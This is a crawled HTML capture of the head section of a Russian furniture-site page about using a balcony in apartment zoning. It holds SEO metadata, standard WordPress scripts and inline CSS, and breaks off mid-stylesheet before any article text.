

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html
body_size: 44362
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 идей для использования балкона в зонировании квартиры</title>
	<meta name="description" content="Когда хочется больше функциональных зон следует обратить внимание на наличие балкона. Закрытый балкон или лоджия идеальное место для размещения дополнительной комнаты, отведенной под уединенное времяпрепровождение." />
	<link rel="canonical" href="https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ylya" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html","url":"https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html","name":"6 идей для использования балкона в зонировании квартиры","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html#primaryimage"},"image":{"@id":"https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2024/03/sovremennyi-balkon.jpg","datePublished":"2024-03-19T06:41:45+00:00","dateModified":"2024-03-19T06:41:46+00:00","author":{"@id":"https://mblx.ru/#/schema/person/5d3d3215edbbcf47469adf5e5597a386"},"description":"Когда хочется больше функциональных зон следует обратить внимание на наличие балкона. Закрытый балкон или лоджия идеальное место для размещения дополнительной комнаты, отведенной под уединенное времяпрепровождение.","breadcrumb":{"@id":"https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2024/03/sovremennyi-balkon.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2024/03/sovremennyi-balkon.jpg","width":1140,"height":760},{"@type":"BreadcrumbList","@id":"https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"6 идей для использования балкона в зонировании квартиры"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/5d3d3215edbbcf47469adf5e5597a386","name":"Ylya","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Ylya"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;6 идей для использования балкона в зонировании квартиры&raquo;" href="https://mblx.ru/vopros-otvet/6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/71786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=71786' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fvopros-otvet%2F6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fvopros-otvet%2F6-idej-dlya-ispolzovaniya-balkona-v-zonirovanii-kvartiry.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2024/03/sovremennyi-balkon.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
